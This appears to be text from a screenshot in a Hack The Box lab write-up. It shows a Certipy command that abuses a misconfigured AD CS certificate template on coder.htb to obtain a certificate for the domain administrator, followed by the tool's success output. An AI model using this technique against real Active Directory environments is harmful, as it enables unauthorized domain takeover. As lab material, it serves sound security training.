 $ certipy-ad req -u e.black@coder.htb -p -target dc01.c
oder.htb -template test2 -ca coder-DC01-CA -upn administrator@coder.htb -dns dc0
1.coder.htb
Certipy v4.4.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 20
[*] Got certificate with multiple identifications
UPN: 'administrator@coder.htb'
DNS Host Name: 'dc01.coder.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_dc01.pfx'